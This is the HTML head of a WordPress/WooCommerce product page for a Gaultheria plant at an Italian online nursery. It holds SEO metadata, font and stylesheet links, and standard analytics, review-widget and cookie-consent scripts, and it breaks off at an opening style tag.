

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivaioromagarden.it/product/gaultheria/
body_size: 281618
content:
<!DOCTYPE html>
<html lang="it" class="sk-device--desktop" data-lang="it">

<head id="head">

    <!-- META -->
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="msapplication-tap-highlight" content="no" />
    <meta name="format-detection" content="telephone=no, date=no, address=no, email=no, url=no" />
    <meta name="google" content="notranslate" />

    
    <!-- DNS PREFETCH -->
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="//ajax.googleapis.com" />
    <link rel="dns-prefetch" href="//apis.google.com" />
    <link rel="dns-prefetch" href="//google-analytics.com" />
    <link rel="dns-prefetch" href="//www.google-analytics.com" />
    <link rel="dns-prefetch" href="//ssl.google-analytics.com" />
    <link rel="dns-prefetch" href="//connect.facebook.net" />
    <link rel="dns-prefetch" href="//s.gravatar.com" />
    <link rel="dns-prefetch" href="//s0.wp.com" />
    <link rel="dns-prefetch" href="//stats.wp.com" />
    <link rel="dns-prefetch" href="//player.vimeo.com" />
    <link rel="dns-prefetch" href="//www.youtube.com" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_id_prefix = '';
	const gtm4wp_remarketing = false;
	const gtm4wp_eec = true;
	const gtm4wp_classicec = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_needs_shipping_address = false;
	const gtm4wp_business_vertical = 'retail';
	const gtm4wp_business_vertical_id = 'id';
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
    <!-- PRELOAD STYLES MANAGMENT -->
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/style.css" as="style" type="text/css">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoBold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoHeavy.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <style>
    @font-face {
        font-family: 'GazpachoVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoBold.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoBold.woff') format('woff');
        font-weight: bold;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
        font-family: 'GazpachoVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoHeavy.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoHeavy.woff') format('woff');
        font-weight: 900;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    @font-face {
        font-family: 'MontserratVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Medium.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Medium.woff') format('woff');
        font-weight: 400;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
        font-family: 'MontserratVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-SemiBold.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-SemiBold.woff') format('woff');
        font-weight: 600;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
        font-family: 'MontserratVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Bold.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Bold.woff') format('woff');
        font-weight: bold;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    </style>
    <!-- /PRELOAD STYLES MANAGMENT -->

    
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gaultheria - Vivaio Roma Garden</title>
	<link rel="canonical" href="https://vivaioromagarden.it/product/gaultheria/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gaultheria - Vivaio Roma Garden" />
	<meta property="og:description" content="Pianta perenne sempreverde molto ornamentale. Rifiorente durante l&#8217;anno. Dalla fine dell&#8217;estate produce delle bacche che a maturazione diventano rosse. Le bacche permangono per tutto l&#8217;inverno. Perfetta per il periodo natalizio come pianta ornamentale. &nbsp;" />
	<meta property="og:url" content="https://vivaioromagarden.it/product/gaultheria/" />
	<meta property="og:site_name" content="Vivaio Roma Garden" />
	<meta property="article:modified_time" content="2026-01-16T11:56:50+00:00" />
	<meta property="og:image" content="https://vivaioromagarden.it/wp-content/uploads/2020/11/D8351622-7750-4C7B-BE8E-C9AE373FB223-scaled-scaled.jpeg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vivaioromagarden.it/product/gaultheria/","url":"https://vivaioromagarden.it/product/gaultheria/","name":"Gaultheria - Vivaio Roma Garden","isPartOf":{"@id":"https://vivaioromagarden.it/#website"},"primaryImageOfPage":{"@id":"https://vivaioromagarden.it/product/gaultheria/#primaryimage"},"image":{"@id":"https://vivaioromagarden.it/product/gaultheria/#primaryimage"},"thumbnailUrl":"https://vivaioromagarden.it/wp-content/uploads/2020/11/D8351622-7750-4C7B-BE8E-C9AE373FB223-scaled-scaled.jpeg","datePublished":"2023-11-22T16:16:31+00:00","dateModified":"2026-01-16T11:56:50+00:00","breadcrumb":{"@id":"https://vivaioromagarden.it/product/gaultheria/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://vivaioromagarden.it/product/gaultheria/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://vivaioromagarden.it/product/gaultheria/#primaryimage","url":"https://vivaioromagarden.it/wp-content/uploads/2020/11/D8351622-7750-4C7B-BE8E-C9AE373FB223-scaled-scaled.jpeg","contentUrl":"https://vivaioromagarden.it/wp-content/uploads/2020/11/D8351622-7750-4C7B-BE8E-C9AE373FB223-scaled-scaled.jpeg","width":1536,"height":2048},{"@type":"BreadcrumbList","@id":"https://vivaioromagarden.it/product/gaultheria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vivaioromagarden.it/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://vivaioromagarden.it/shop/"},{"@type":"ListItem","position":3,"name":"Gaultheria"}]},{"@type":"WebSite","@id":"https://vivaioromagarden.it/#website","url":"https://vivaioromagarden.it/","name":"Vivaio Roma Garden","description":"Il tuo Vivaio Online a Roma","publisher":{"@id":"https://vivaioromagarden.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vivaioromagarden.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://vivaioromagarden.it/#organization","name":"Vivaio Roma Garden","url":"https://vivaioromagarden.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://vivaioromagarden.it/#/schema/logo/image/","url":"https://vivaioromagarden.it/wp-content/uploads/2022/09/logo_2022-300-×-150-px.png","contentUrl":"https://vivaioromagarden.it/wp-content/uploads/2022/09/logo_2022-300-×-150-px.png","width":300,"height":150,"caption":"Vivaio Roma Garden"},"image":{"@id":"https://vivaioromagarden.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Vivaio Roma Garden &raquo; Feed" href="https://vivaioromagarden.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vivaio Roma Garden &raquo; Feed dei commenti" href="https://vivaioromagarden.it/comments/feed/" />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='tally-style-css-css' href='https://vivaioromagarden.it/wp-content/plugins/sk_survey/assets/css/style.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hint-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/hint/hint.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/css/frontend.css?ver=5.1.7' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vivaioromagarden.it/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://vivaioromagarden.it/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.3.0.2' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='sk-style-css' href='https://vivaioromagarden.it/wp-content/themes/vivaio/style.css?v=6978211bce1af&#038;ver=6.8.2' media='all' />
<link rel='stylesheet' id='wapf-frontend-css' href='https://vivaioromagarden.it/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/css/frontend.min.css?ver=2.6' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script src="https://vivaioromagarden.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"LBnD9vQhwMTDvRcN","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script defer src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":["33475","TRUSTPILOT_SKU_VALUE_33475"],"name":"Gaultheria"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"30","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_76497,47846-1","name":"Vaso Angolare","widgetName":"Product Reviews","repeatable":true,"uuid":"b0322534-8364-bb66-e963-5494146821a0","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"300px","locale":"it-IT"}]};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/vivaioromagarden.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js?ver=1.16" id="gtm4wp-woocommerce-enhanced-js"></script>
<script id="wcexd-checkout-script-js-extra">
var options = {"cf_mandatory":"0","piva_only_ue":"0","ue":["AT","BE","BG","CY","CZ","DE","DK","EE","EL","ES","FI","FR","HR","HU","IE","IT","LU","LV","LT","MT","NL","PL","PT","RO","SE","SI","SK"],"only_italy":"0","cf_only_italy":"0"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/wc-exporter-for-danea-premium/includes/wc-checkout-fields/js/wcexd-checkout.js?ver=1.7.1" id="wcexd-checkout-script-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vivaioromagarden.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivaioromagarden.it/wp-json/wp/v2/product/33475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivaioromagarden.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://vivaioromagarden.it/?p=33475' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vivaioromagarden.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivaioromagarden.it%2Fproduct%2Fgaultheria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vivaioromagarden.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivaioromagarden.it%2Fproduct%2Fgaultheria%2F&#038;format=xml" />
<script async src="https://tally.so/widgets/embed.js"></script><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://vivaioromagarden.it/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"romagarden","customerTotalOrders":0,"customerTotalOrderValue":"0.00","customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0,"event":"gtm4wp.changeDetailViewEEC","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"id":33475,"name":"Gaultheria","sku":"33475","category":"Piante da Esterno","price":7.5,"stocklevel":3}]}}};
		dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQDVML4');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="preconnect" href="//code.tidio.co"><link rel="icon" href="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" />
		<style id="wp-custom-css">
			.button {
	min-height: 3.25rem;
	padding-left: 0.625rem;
	padding-right: 0.625rem;
	background-color: #FF8000;
	border-color: #F000;
	position: relative;
width: auto;
min-width: 12.5rem;
max-height: 3.25rem;
padding: 1rem 0.9375rem 1rem;
border: 1px solid;
border-color: #F111;
border-radius: 0.625rem;
line-height: 1;
text-align: center;
vertical-align: middle;
outline: 0 !important;
text-decoration: none !important;
color: #FFFFFF;
display: inline-block;
overflow: visible;
-webkit-user-select: none;
-moz-user-select: none;
user-select: none;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
cursor: pointer;
transition: border 0.3s cubic-bezier(0.45, 0, 0.14, 1.03), background 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}		</style>
		
        <!-- IUBENDA -->
        <script type="text/javascript">
            var _iub = _iub || [];
            _iub.csConfiguration = {
                "lang": "it",
                "siteId": 1433368,
                "cookiePolicyId": 40577287,
                "whitelabel":false,
                "floatingPreferencesButtonDisplay": "bottom-right",
                "floatingPreferencesButtonColor": "#FAFAFA",
                "countryDetection": true,
                "ccpaAcknowledgeOnDisplay": true,
                "consentOnContinuedBrowsing": false,
                "askConsentAtCookiePolicyUpdate": true,
                "googleAdditionalConsentMode": true,
                "enableCcpa": true,
                "enableLgpd": true,
                "invalidateConsentWithoutLog": true,
                "lgpdAppliesGlobally": false,
                "perPurposeConsent": true,
                "purposes": "1, 2, 3, 4, 5",
                "banner":{
                    "acceptButtonDisplay":true,
                    "customizeButtonDisplay":true,
                    "position":"float-bottom-center",
                    "acceptButtonColor":"#000000",
                    "acceptButtonCaptionColor":"white",
                    "customizeButtonColor":"#D0D0D0",
                    "customizeButtonCaptionColor":"white",
                    "rejectButtonColor":"#D0D0D0",
                    "rejectButtonCaptionColor":"white",
                    "textColor":"#000000",
                    "backgroundColor":"#FAFAFA",
                    "rejectButtonDisplay":true,
                    "closeButtonRejects":true,
                },
                "callback": {
                    onPreferenceExpressedOrNotNeeded: function(preference) {
                        dataLayer.push({
                            iubenda_ccpa_opted_out: _iub.cs.api.isCcpaOptedOut()
                        });
                        if (!preference) {
                            dataLayer.push({
                                event: "iubenda_preference_not_needed"
                            });
                        } else {
                            if (preference.consent === true) {
                                dataLayer.push({
                                    event: "iubenda_consent_given"
                                });
                            } else if (preference.consent === false) {
                                dataLayer.push({
                                    event: "iubenda_consent_rejected"
                                });
                            } else if (preference.purposes) {
                                for (var purposeId in preference.purposes) {
                                    if (preference.purposes[purposeId]) {
                                        dataLayer.push({
                                            event: "iubenda_consent_given_purpose_" + purposeId
                                        });
										if(purposeId == 1) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_1: true
					                        });
										}
										if(purposeId == 2) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_2: true
					                        });
										}
										if(purposeId == 3) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_3: true
					                        });
										}
										if(purposeId == 4) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_4: true
					                        });
										}
										if(purposeId == 5) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_5: true
					                        });
										}
                                    }
                                }
                            }
                        }
                    }
                }
            };
        </script>
        <style>
